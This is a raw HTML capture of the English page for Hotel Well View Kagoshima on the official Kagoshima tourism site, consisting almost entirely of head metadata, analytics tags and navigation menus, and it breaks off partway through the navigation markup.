

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kagoshima-kankou.com/for/reserve/30603
body_size: 19907
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="dns-prefetch" href="//www.kagoshima-kankou.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//timeline.line.me">
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ホテルウェルビューかごしま | Accomodations | DISCOVER KAGOSHIMA｜Official Travel Guide</title>
<meta name="description" content="「桜島と錦江湾を1人占め！」そう思わせる贅沢なロケーションの客室とサウナ付天然温泉が旅の疲れをいやしてくれます。錦江湾では、イルカの戯れる姿が見られるかも。宿泊、会議、宴会、婚礼など様々なシーンを演出いたします。">
<meta name="keywords" content="">
<link rel="icon" type="image/x-icon" href="https://www.kagoshima-kankou.com/images/front/foreign/favicon.ico?id=a79e5834ed9cc3ca67ff">
<link rel="shortcut icon" type="image/x-icon" href="https://www.kagoshima-kankou.com/images/front/foreign/favicon.ico?id=a79e5834ed9cc3ca67ff">
<link rel="apple-touch-icon" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon.png?id=d9ef5407ef7a9fdbab9b">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-57x57.png?id=7391512c121a031953ce">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-60x60.png?id=52e3e5ffde4f437c921d">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-72x72.png?id=7e210e923e7a546514ff">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-76x76.png?id=2d58c79344182cd81ea8">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-114x114.png?id=2eda1d66dba392196cab">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-120x120.png?id=bc2ea9e9f18d96e625bf">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-144x144.png?id=70fa57bf88ac0f4b82ae">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-152x152.png?id=3125f27219bace5592d8">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.kagoshima-kankou.com/images/front/foreign/apple-touch-icon-180x180.png?id=d9ef5407ef7a9fdbab9b">
<link rel="canonical" href="https://www.kagoshima-kankou.com/for/reserve/30603">
<meta property="og:type" content="website">
<meta property="og:site_name" content="DISCOVER KAGOSHIMA / OFFICIAL TRAVEL GUIDE">
<meta property="og:image" content="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__1024_682.jpeg">
<meta property="og:title" content="ホテルウェルビューかごしま">
<meta property="og:description" content="「桜島と錦江湾を1人占め！」そう思わせる贅沢なロケーションの客室とサウナ付天然温泉が旅の疲れをいやしてくれます。錦江湾では、イルカの戯れる姿が見られるかも。宿泊、会議、宴会、婚礼など様々なシーンを演出いたします。">
<meta property="og:url" content="https://www.kagoshima-kankou.com/for/reserve/30603">
    <meta name="format-detection" content="telephone=no">
    
    
    <meta name="csrf-token" content="Zbd2nTX5e5xzmUrsS8nG2U3bE0DwZaIyXCrTEPEE">

    
        <link href="//fonts.googleapis.com/css?family=Lato:400,700|Noto+Sans+JP:400,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.kagoshima-kankou.com/css/front.css?id=125440f4d361c764c7bc">
        
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-55Z8VLH');</script>
    <!-- End Google Tag Manager -->
    
</head>
<body class=" en">
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Z8VLH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
<div id="app" class="app ">
                <header class="l-header  is-lower ">
    
    
    <div class="l-header__wrapper">
        <div class="l-header__box">
            <div class="l-header__logo l-header__logo--spn">
                <a href="https://www.kagoshima-kankou.com/for">
                    <img
                        class="l-header__logo-image is-fixed"
                        src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo-fixed.svg?id=5f667ba731362a268b92"
                        alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                    >
                    <img
                        class="l-header__logo-image is-spn-no-fixed"
                        src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo.svg?id=05425995dd29c58f30ac"
                        alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                    >
                </a>
            </div>
            <div class="l-header__logo l-header__logo--pc">
                <a href="https://www.kagoshima-kankou.com/for">
                    <img
                        class="l-header__logo-image"
                        src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo.svg?id=05425995dd29c58f30ac"
                        alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                    >
                </a>
            </div>

            <div class="l-header__logo--fixed">
                <a href="https://www.kagoshima-kankou.com/for">
                    <img
                        class="l-header__logo-image"
                        src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo-fixed.svg?id=5f667ba731362a268b92"
                        alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                    >
                </a>
            </div>

            <div class="l-header--sub">
                <ul class="l-header--sub__list">
                                        <li class="l-header--sub__item dropdown">
                        <a
                            class="dropdown-toggle l-header--sub__anchor u-font-size14"
                            href="#"
                            role="button"
                            id="dropdownMenuLink"
                            data-toggle="dropdown"
                            aria-haspopup="true"
                            aria-expanded="false"
                        >
                            Language
                            <span class="fa fa-angle-down ml8 u-font-size20"></span>
                        </a>
                        <div
                            class="dropdown-menu"
                            aria-labelledby="dropdownMenuLink"
                        >
                            
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com">日本語</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/for">English</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/kr">한국어</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/tw">繁體中文</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/cn">简体中文</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/vi">Tiếng Việt</a>
                                </div><!-- /.dropdown-menu -->
                    </li>
                    <li class="l-header--sub__item">
                        <div class="l-global-navi--favorite">
                            <a
                                class="l-header--sub__anchor"
                                href="https://www.kagoshima-kankou.com/for/favorite"
                            >
                                <img class="mr8" src="https://www.kagoshima-kankou.com/images/front/icon/icon-heart.svg"
                                     alt="My Favourites"
                                >
                                <div class="u-font-size16 mb4">+</div>
                            </a>
                        </div>
                    </li>
                </ul>
                <div>
                    <nav class="l-global-navi">
                        <ul class="l-global-navi__list">
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/attractions"
                                    >
                                        <span>See & Do</span>
                                    </a>
                                </li>
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                    >
                                        <span>Eat & Drink</span>
                                    </a>
                                </li>
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                    >
                                        <span>Shopping</span>
                                    </a>
                                </li>
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/highlights"
                                    >
                                        <span>Travel Tips</span>
                                    </a>
                                </li>
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/reservation"
                                    >
                                        <span>Booking</span>
                                    </a>
                                </li>
                                                            <li class="l-global-navi__item">
                                    <a
                                        class="l-global-navi__anchor"
                                        href="https://www.kagoshima-kankou.com/for/access/inbound"
                                    >
                                        <span>Access</span>
                                    </a>
                                </li>
                                                        <li class="l-global-navi__item">
                                <div class="l-global-navi--favorite">
                                    <a
                                        class="l-header--sub__anchor"
                                        href="https://www.kagoshima-kankou.com/for/favorite"
                                    >
                                        <img class="mr8" src="https://www.kagoshima-kankou.com/images/front/icon/icon-heart.svg"
                                             alt="My Favourites"
                                        >
                                        <div class="u-font-size16 mb4">+</div>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>

            <!-- hamburger menu(PC) -->
            <div class="hamburger-menu__btn2">
                <a class="btn-open" href="javascript:void(0)">
                    <span></span>
                    <span></span>
                    <span></span>
                </a>
            </div>
            <div class="overlay__wrapper">
                <div class="hamburger-menu__box type-pc">
                    <div class="hamburger-menu__box-list px30-sm py30-sm px60-xl pt60-xl">
                        <div class="hamburger-menu__header mx-auto-sm mb40-sm">
                            <div class="l-global-navi__logo">
                                <a href="https://www.kagoshima-kankou.com/for">
                                    <img
                                        class="mr15"
                                        src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo-fixed.svg?id=5f667ba731362a268b92"
                                        alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                                    >
                                </a>
                            </div>
                            <div class="w-100">
                                <div class="hamburger-menu__box-site-search">
                                    <form
    id="form_cse_69810c9881e20"
    action="https://google.com/cse"
>
            <input type="hidden" name="cx" value="f8e495bd2b1b85f9b"/>
        <input type="hidden" name="ie" value="UTF-8"/>
        <input
        type="text"
        name="q"
        value=""
        placeholder="Search"
        class="hamburger-menu__box-site-search-input"
    >
</form>
<a
    class="hamburger-menu__box-site-search-button"
    href="javascript:form_cse_69810c9881e20.submit()"
>
    <span class="fa fa-search"></span>
</a>
                                </div>
                                
                                
                                
                                
                                
                                 
                                <ul class="o-sns-icon-detail__list mt80 mt30-sm">
                                    <li class="o-sns-icon-detail__item mr20 mr30-sm">
                                        <a
                                            class="o-sns-icon-detail__anchor u-font-size13"
                                            href="https://www.facebook.com/KagoshimaTravelGuide/"
                                            target="_blank"
                                        >
                                            <img
                                                class="mb5"
                                                src="https://www.kagoshima-kankou.com/images/front/icon/icon-facebook.svg"
                                                alt="Global"
                                            >
                                            Global
                                        </a>
                                    </li>
                                    
                                    <li class="o-sns-icon-detail__item mr20 mr30-sm">
                                        <a
                                            class="o-sns-icon-detail__anchor u-font-size13"
                                            href="https://www.facebook.com/KagoshimaThailand/"
                                            target="_blank"
                                        >
                                            <img
                                                class="mb5"
                                                src="https://www.kagoshima-kankou.com/images/front/icon/icon-facebook.svg"
                                                alt="Thailand"
                                            >
                                            Thailand
                                        </a>
                                    </li>
                                    <li class="o-sns-icon-detail__item">
                                        <a
                                            class="o-sns-icon-detail__anchor u-font-size13"
                                            href="https://www.instagram.com/kagoshimaholic/"
                                            target="_blank"
                                        >
                                            <img
                                                class="mb22"
                                                src="https://www.kagoshima-kankou.com/images/front/icon/icon-instagram.svg"
                                                alt="Kagoshima Thailand"
                                            >
                                        </a>
                                    </li>
                                </ul>
                                
                                                            </div>
                        </div>

                        <ul class="hamburger-menu__link-list">
                            <li class="hamburger-menu__link-item">
                                <h3 class="hamburger-menu__title hamburger-menu__title--green">MAIN MENU</h3>
                                <ul class="hamburger-menu__list">
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/attractions"
                                            >See & Do</a>
                                        </li>
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                            >Eat & Drink</a>
                                        </li>
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                            >Shopping</a>
                                        </li>
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/highlights"
                                            >Travel Tips</a>
                                        </li>
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/reservation"
                                            >Booking</a>
                                        </li>
                                                                            <li class="hamburger-menu__item">
                                            <a
                                                class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                                href="https://www.kagoshima-kankou.com/for/access/inbound"
                                            >Access</a>
                                        </li>
                                                                        <li class="hamburger-menu__item">
                                        <a
                                            class="hamburger-menu__anchor hamburger-menu__anchor--green"
                                            href="https://www.kagoshima-kankou.com/for/favorite"
                                        >My Favourites</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="hamburger-menu__link-item">
                                                                    <div class="mb40">
                                        <h3 class="hamburger-menu__title">SPECIAL CONTENTS</h3>
                                        <ul class="hamburger-menu__list">
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="/for/areaguide"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16430139784605"
                                                    >
                                                        Destinations
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="/for/itineraries"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16430140068234"
                                                    >
                                                        Itineraries
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="/for/activities"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16439691018611"
                                                    >
                                                        Experience
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="/for/events"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16430140234876"
                                                    >
                                                        Events
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="/for/reserve"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16437056643358"
                                                    >
                                                        Accomodations
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="https://www.kagoshima-kankou.com/for/cruise"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16447632749536"
                                                    >
                                                        Cruise Ship
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="https://www.kagoshima-kankou.com/for/photo"
                                                                                                                target="_blank" rel="noopener external"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--16819664015747"
                                                    >
                                                        Photo Gallery
                                                    </a>
                                                </li>
                                                                                            <li class="hamburger-menu__item">
                                                    <a
                                                        class="hamburger-menu__anchor ga-event"
                                                        href="https://www.kagoshima-kankou.com/for/highlights/Safetytips"
                                                                                                                target="_blank" rel="noopener external"
                                                                                                                ga-event-category-slug="navigation-banner"
                                                        ga-event-slug="front-en-navigation--17519339341878"
                                                    >
                                                        Safety tips
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <div>
                                    <h3 class="hamburger-menu__title">HELPFUL RESOURCES</h3>
                                    <ul class="hamburger-menu__list">
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/guidance/traveller-essentials"
                                                                                                    >
                                                    Travelers Essentials
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/movie"
                                                                                                    >
                                                    Video
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/photo"
                                                                                                    >
                                                    Photo Gallery
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/brochure"
                                                                                                    >
                                                    Brochures
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/links"
                                                                                                    >
                                                    Links
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/guidance/about"
                                                                                                    >
                                                    About us
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/form/contact/tourism_for"
                                                                                                    >
                                                    Contact Us
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                            <li class="hamburger-menu__link-item">
                                                                <div>
                                    <h3 class="hamburger-menu__title mb10">LANGUAGE</h3>
                                    <ul class="hamburger-menu__list">
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com"
                                                >
                                                    日本語
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/for"
                                                >
                                                    English
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/kr"
                                                >
                                                    한국어
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/tw"
                                                >
                                                    繁体中文
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/cn"
                                                >
                                                    简体中文
                                                </a>
                                            </li>
                                                                                    <li class="hamburger-menu__item">
                                                <a
                                                    class="hamburger-menu__anchor"
                                                    href="https://www.kagoshima-kankou.com/vi"
                                                >
                                                    Tiếng Việt
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="hamburger-menu__box-image">
                        <div class="hamburger-menu__box-image-thumbnail">
                            <img
                                src="https://www.kagoshima-kankou.com/images/front/common-hamburger-mneu-bg.jpg?id=df6a5df4be95a82a29f3"
                                alt="ハンバーガーメニュー"
                            >
                        </div>
                    </div>
                </div>

                <div class="hamburger-menu__box type-spn">
                    <div class="l-header__box l-contents">
                        <div class="l-header__logo">
                            <a href="https://www.kagoshima-kankou.com/for">
                                <img
                                    class="l-header__logo-image"
                                    src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo.svg?id=05425995dd29c58f30ac"
                                    alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                                >
                            </a>
                        </div>
                        <div class="l-header__logo--fixed">
                            <a href="https://www.kagoshima-kankou.com/for">
                                <img
                                    class="l-header__logo-image"
                                    src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo.svg?id=05425995dd29c58f30ac"
                                    alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅"
                                >
                            </a>
                        </div>

                        <div class="l-header--sub">
                            <ul class="l-header--sub__list pt10-lg">
                                <li class="l-header--sub__item">
                                    <a class="l-header--sub__anchor-other u-font-size12"
                                       href="https://www.kagoshima-kankou.com/houjin"
                                    >法人のみなさまへ</a>
                                </li>
                                <li class="l-header--sub__item dropdown">
                                    <a
                                        class="dropdown-toggle l-header--sub__anchor-other u-font-size12"
                                        href="#"
                                        role="button"
                                        id="dropdownMenuLink"
                                        data-toggle="dropdown"
                                        aria-haspopup="true"
                                        aria-expanded="false"
                                    >Language</a>
                                    <div
                                        class="dropdown-menu"
                                        aria-labelledby="dropdownMenuLink"
                                    >
                                        
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com">日本語</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/for">English</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/kr">한국어</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/tw">繁體中文</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/cn">简体中文</a>
            <a class="dropdown-item u-font-size14" href="https://www.kagoshima-kankou.com/vi">Tiếng Việt</a>
                                            </div><!-- /.dropdown-menu -->
                                </li>
                                <li class="l-header--sub__item">
                                    <div class="l-header-site-search">
                                        <form
    id="form_cse_69810c98820bb"
    action="https://google.com/cse"
>
            <input type="hidden" name="cx" value="f8e495bd2b1b85f9b"/>
        <input type="hidden" name="ie" value="UTF-8"/>
        <input
        type="text"
        name="q"
        value=""
        placeholder="Search"
        class="l-header-site-search-input"
    >
</form>
<a
    class="l-header-site-search-button"
    href="javascript:form_cse_69810c98820bb.submit()"
>
    <img
                                                src="https://www.kagoshima-kankou.com/images/front/icon/icon-search.svg?id=4fff27a31ef1d223f062"
                                                alt="Search"
                                            >
</a>
                                    </div>
                                </li>
                                <li class="l-header--sub__item">
                                    <a
                                        class="l-header--sub__anchor l-header--sub__anchor--want-to"
                                        href="https://www.kagoshima-kankou.com/for/favorite"
                                    >My Favourites</a>
                                </li>
                            </ul>

                            <div class="l-header--sub">
                                <nav class="l-global-navi">
                                    <ul class="l-global-navi__list">
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/attractions"
                                                >
                                                    <span>See & Do</span>
                                                </a>
                                            </li>
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                                >
                                                    <span>Eat & Drink</span>
                                                </a>
                                            </li>
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                                >
                                                    <span>Shopping</span>
                                                </a>
                                            </li>
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/highlights"
                                                >
                                                    <span>Travel Tips</span>
                                                </a>
                                            </li>
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/reservation"
                                                >
                                                    <span>Booking</span>
                                                </a>
                                            </li>
                                                                                    <li class="l-global-navi__item">
                                                <a
                                                    class="l-global-navi__anchor"
                                                    href="https://www.kagoshima-kankou.com/for/access/inbound"
                                                >
                                                    <span>Access</span>
                                                </a>
                                            </li>
                                                                            </ul>
                                </nav>
                            </div>
                        </div>
                    </div>

                    <div class="o-drawer-nav">
                        <nav id="sidebarMenu" class="o-drawer-nav__box">
                            <div class="hamburger-menu__box-site-search">
                                <form
    id="form_cse_69810c988213c"
    action="https://google.com/cse"
>
            <input type="hidden" name="cx" value="f8e495bd2b1b85f9b"/>
        <input type="hidden" name="ie" value="UTF-8"/>
        <input
        type="text"
        name="q"
        value=""
        placeholder="Search"
        class="l-header-site-search-input"
    >
</form>
<a
    class="l-header-site-search-button"
    href="javascript:form_cse_69810c988213c.submit()"
>
    <img
                                        src="https://www.kagoshima-kankou.com/images/front/icon/icon-search.svg?id=4fff27a31ef1d223f062"
                                        alt="Search"
                                    >
</a>
                            </div>

                            <ul class="o-drawer-nav__list">
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/attractions"
                                        >See & Do</a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                        >Eat & Drink</a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                        >Shopping</a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/highlights"
                                        >Travel Tips</a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/reservation"
                                        >Booking</a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/access/inbound"
                                        >Access</a>
                                    </li>
                                                            </ul>

                                                            <section>
                                    <ul class="o-drawer-nav__list is-dynamic">
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="/for/areaguide"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16430139784605"
                                                >
                                                    Destinations
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="/for/itineraries"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16430140068234"
                                                >
                                                    Itineraries
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="/for/activities"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16439691018611"
                                                >
                                                    Experience
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="/for/events"
